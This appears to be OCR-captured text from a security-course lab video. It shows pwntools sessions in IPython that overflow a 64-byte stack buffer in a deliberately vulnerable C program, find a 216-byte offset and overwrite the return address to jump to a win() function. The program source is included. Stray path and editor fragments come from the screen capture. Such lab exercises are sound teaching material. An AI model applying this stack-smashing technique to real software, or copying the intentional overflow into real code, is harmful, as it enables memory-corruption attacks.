 ...:   """)
...:
...: p.send(cyclic(300))
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 21068
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwn5coi26cj.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
Hello aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaa
bdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaac
haaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac!
Always false is True!
[*] Got EOF while reading in interactive
[*] Process '/run/workspace/bin/gdbserver' stopped with exit code 0 (pid 21071)
[*] Got EOF while sending in interactive
In [7]: cyclic_find("eaac")
Out[7]: 216
In [8]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...:   b read
...:   c
...:   """)
...:
...: p.send(b'a' * 216)
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 22418
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwntdk4o2ex.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
[*] Got EOF while reading in interactive
^C[*] Interrupted
In [9]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...:   b read
...:   c
...:   """)
...:
...: p.send(b'a' * 216 + p64(0x401146))
...: p.interactive()
hacker@practice~program-secur
s$
Parker Square
void vulnerable_function();
void win();
void win() {
  puts("You win!");
}
int main() {
  puts("About to call vulnerable function");
  vulnerable_function();
  puts("About to return from main");
}
struct my_struct {
  char user_name[64];
  int always_false;
  char other_data[128];
};
vulnerable_function() {
  struct my_struct s;
  s.always_false = 0;
  puts("What is your name?");
  read(0, s.user_name, 300);
  printf("Hello %s!\n", s.user_name);
  if (s.always_false) {
    puts("Always false is True!");
  }
  else {
    puts("Always false is false!");
  }
}
-- VISUAL --    36    14,37    Bot
[0] 1:python3.11*    hacker  Sat Aug 31 05:06:42 UTC 2024